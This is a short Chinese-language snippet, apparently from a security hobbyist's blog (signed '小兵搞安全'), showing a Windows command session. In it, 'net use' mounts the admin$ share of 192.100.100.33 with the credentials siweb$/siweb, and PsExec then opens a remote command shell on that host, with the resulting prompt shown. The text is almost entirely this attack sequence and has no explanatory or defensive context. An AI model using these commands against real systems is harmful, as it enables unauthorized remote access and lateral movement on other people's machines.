 \\192.100.100.33: cmd
C:\>net use \\192.100.100.33\admin$ "siweb" /user:siweb$
命令成功完成。
C:\>psexec \\192.100.100.33 cmd
PsExec v1.96 - Execute processes remotely
Copyright (C) 2001-2009 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>_
小兵搞安全